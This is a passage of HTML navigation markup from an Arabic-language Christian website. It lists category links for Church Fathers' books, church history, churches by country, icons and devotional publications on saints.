	</ul>
</li>
	<li class="cat-item cat-item-61"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9/" >مقالات واقوال اباء الكنيسة متفرقة</a>
</li>
	<li class="cat-item cat-item-62 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/" >كتب اباء الكنيسة</a>
	<ul class='children'>
	<li class="cat-item cat-item-94"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d8%a7%d9%81%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%a7%d9%86%d9%8a/" >كتب : افرام السرياني</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d8%a7%d8%aa%d9%86%d8%a7%d8%b3%d9%88%d8%b3/" >كتب : اتناسوس</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d8%a7%d9%85%d8%a8%d8%b1%d9%88%d8%b3%d9%88%d8%b3/" >كتب : امبروسوس</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d8%a7%d8%ba%d9%88%d8%b3%d8%b7%d9%8a%d9%86%d9%88%d8%b3/" >كتب اغوسطينوس</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d8%a7%d9%83%d9%84%d9%8a%d9%85%d9%86%d8%b6%d9%88%d8%b3-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a/" >كتب : اكليمنضوس الروماني</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d8%a7%d9%83%d9%84%d9%8a%d9%85%d9%86%d8%b6%d9%88%d8%b3-%d8%a7%d9%84%d8%a7%d8%b3%d9%83%d9%86%d8%af%d8%b1%d9%8a/" >كتب : اكليمنضوس الاسكندري</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d8%a8%d8%a7%d8%b3%d9%8a%d9%84%d9%8a%d9%88%d8%b3-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1/" >كتب : باسيليوس الكبير</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d8%ba%d8%b1%d9%8a%d8%ba%d9%88%d8%b1%d9%8a%d8%b3-%d8%a7%d9%84%d9%86%d9%8a%d8%b5%d9%8a/" >كتب : غريغوريس النيصي</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d8%ba%d8%b1%d9%8a%d8%ba%d9%88%d8%b1%d9%8a%d9%88%d8%b3-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%86%d8%b2%d9%8a-%d8%a7%d9%84%d9%84%d8%a7%d9%87%d9%88%d8%aa%d9%8a-%d8%a7%d9%84%d9%86%d8%a7/" >كتب : غريغوريوس النزينزي اللاهوتي &#8211; الناطق بالالهيات</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d9%83%d9%8a%d8%b1%d9%84%d8%b3-%d8%a7%d9%84%d8%a7%d9%88%d8%b1%d8%b4%d9%84%d9%8a%d9%85%d9%8a/" >كتب : كيرلس الاورشليمي</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d9%85%d9%82%d8%a7%d8%b1%d9%8a%d9%88%d8%b3-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1/" >كتب : مقاريوس الكبير</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d9%83%d8%a8%d8%b1%d9%8a%d8%a7%d9%86%d9%88%d8%b3/" >كتب : كبريانوس</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d9%83%d8%a7%d8%b3%d9%8a%d8%a7%d9%86/" >كتب : يوحنا كاسيان</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d9%81%d9%85-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/" >كتب : يوحنا فم الذهب</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d9%8a%d9%88%d8%b3%d8%aa%d9%8a%d9%86%d9%88%d8%b3-%d8%a7%d9%84%d8%b4%d9%87%d9%8a%d8%af/" >كتب : يوستينوس الشهيد</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-63"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9/" >كتب روحية متفرقة</a>
</li>
	<li class="cat-item cat-item-64 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%85%d9%86%d8%b3%d9%82%d8%a9/" >كتب روحية منسقة</a>
	<ul class='children'>
	<li class="cat-item cat-item-100"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%85%d9%86%d8%b3%d9%82%d8%a9/%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%af%d8%a7%d8%a1-%d8%a8%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad/" >الاقتداء بالمسيح</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%85%d9%86%d8%b3%d9%82%d8%a9/%d8%a8%d8%aa%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86/" >بستان الرهبان</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%85%d9%86%d8%b3%d9%82%d8%a9/%d8%a7%d9%84%d9%85%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a/" >المصباح الرهباني</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%85%d9%86%d8%b3%d9%82%d8%a9/%d8%a7%d9%84%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d9%81%d8%b1%d8%af%d9%88%d8%b3/" >الطريق الى الفردوس</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%85%d9%86%d8%b3%d9%82%d8%a9/%d9%88%d8%b3%d8%aa%d8%b9%d8%b1%d9%81%d9%88%d9%86-%d8%a7%d9%84%d8%ad%d9%82-%d9%88%d8%a7%d9%84%d8%ad%d9%82-%d9%8a%d8%ad%d8%b1%d8%b1%d9%83%d9%85/" >وستعرفون الحق والحق يحرركم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-66 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/" >تاريخ الكنيسة</a>
	<ul class='children'>
	<li class="cat-item cat-item-103"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9/" >تاريخ الكنيسة الشرقية</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d9%8a%d9%88%d8%a7%d9%82%d9%8a%d9%85/" >تاريخ الكنيسة الغربية &#8211; الدكتور يواقيم رزق مرقص</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-975 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%88%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7/" >الكنائس وتاريخها</a>
	<ul class='children'>
	<li class="cat-item cat-item-976"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%88%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%84%d8%a8%d9%86%d8%a7%d9%86/" >كنائس لبنان</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%88%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7/" >كنائس سوريا</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%88%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d8%a7%d9%84%d9%82%d8%af%d8%b3/" >كنائس القدس</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%88%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82/" >كنائس العراق</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%88%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d8%aa%d8%b1%d9%83%d9%8a%d8%a7/" >كنائس تركيا</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%88%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d8%a7%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a7/" >كنائس ايطاليا</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%88%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9/" >كنائس متفرقة</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-898"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d9%83%d9%86%d8%b3%d9%8a/" >الفن الكنسي</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9/" >تاريخ الايقونة</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9-%d9%88%d8%b4%d8%b1%d8%ad%d9%87%d8%a7/" >الايقونة وشرحها</a>
</li>
	<li class="cat-item cat-item-855 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/" >جنود مريم &#8211; منشورات</a>
	<ul class='children'>
	<li class="cat-item cat-item-856 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >يسوع المسيح &#8211; جنود مريم</a>
		<ul class='children'>
	<li class="cat-item cat-item-869"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%b9%d8%a8%d8%a7%d8%af%d8%a9-%d8%af%d9%85-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >عبادة دم يسوع المسيح &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%b9%d8%a8%d8%a7%d8%af%d8%a9-%d8%b7%d9%81%d9%84-%d8%a8%d8%b1%d8%a7%d8%ba-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >عبادة طفل براغ &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%b9%d8%a8%d8%a7%d8%af%d8%a9-%d9%82%d9%84%d8%a8-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d8%a7%d9%82%d8%af%d8%b3-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >عبادة قلب يسوع الاقدس &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%b9%d8%a7%d8%a6%d9%84%d8%a9-%d9%82%d9%84%d8%a8-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d8%a7%d9%82%d8%af%d8%b3-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >عائلة قلب يسوع الاقدس &#8211; جنود مريم</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-859 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >مريم العذراء &#8211; جنود مريم</a>
		<ul class='children'>
	<li class="cat-item cat-item-872"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%b3%d9%8a%d8%af%d8%a9-%d8%b1%d8%a7%d9%85%d8%a7%d8%aa-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >سيدة رامات &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d9%86%d8%b4%d8%a3%d8%aa%d9%87%d8%a7-%d9%88%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7-%d9%88-%d8%af%d9%88%d8%b1%d9%8f%d9%87%d8%a7-%d9%88-%d8%a3%d9%87%d9%85/" >الوردية &#8211; نشأتها وتاريخها و دورُها و أهميّتها في الحياةِ الرّوحيّة &#8211; جنود مريم</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-860 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >قديسين &#8211; جنود مريم</a>
		<ul class='children'>
	<li class="cat-item cat-item-874"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%8a%d9%88%d8%b3%d9%81-%d8%a7%d9%84%d8%a8%d8%aa%d9%88%d9%84-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d8%a8%d9%85-19-%d8%a2%d8%b0%d8%a7%d8%b1/" >القديس يوسف البتول &#8211; جنود مربم (19 آذار)</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d8%ac%d8%b1%d8%ac%d8%b3-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-23-%d9%86%d9%8a%d8%b3%d8%a7%d9%86/" >القديس جرجس &#8211; جنود مريم (23 نيسان)</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%91%d9%8a%d8%b3-%d9%86%d9%88%d9%87%d8%b1%d8%a7-%d8%a7%d9%84%d8%b4%d9%87%d9%8a%d8%af-%d8%b4%d9%81%d9%8a%d8%b9-%d8%a7%d9%84%d8%a8%d8%b5%d8%b1-%d8%ac%d9%86%d9%88%d8%af-%d9%85/" >القدّيس نوهرا الشهيد شفيع البصر &#8211; جنود مريم (22 تموز)</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d8%a8%d9%8a%d9%88-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >القديس بيو &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%91%d9%8a%d8%b3-%d8%ac%d9%88%d8%af%d9%87-%d8%af%d9%8a-%d8%aa%d8%a7%d8%b1%d9%8a-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >القدّيس جوده دي تاري &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d9%85%d8%a7%d8%b1-%d8%b3%d8%b1%d9%83%d9%8a%d8%b3-%d9%88-%d9%85%d8%a7%d8%b1-%d8%a8%d8%a7%d8%ae%d9%88%d8%b3-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >مار سركيس و مار باخوس &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%91%d9%8a%d8%b3-%d8%a8%d9%8a%d8%b1%d9%8a%d8%ba%d8%b1%d8%a7%d9%86-%d8%b4%d9%81%d9%8a%d8%b9-%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d8%b3%d8%b1%d8%b7%d8%a7%d9%86-%d8%ac%d9%86%d9%88/" >القدّيس بيريغران شفيع مرض السرطان &#8211; جنود مريم</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-861 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d8%a7%d8%aa-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >قديسات &#8211; جنود مريم</a>
		<ul class='children'>
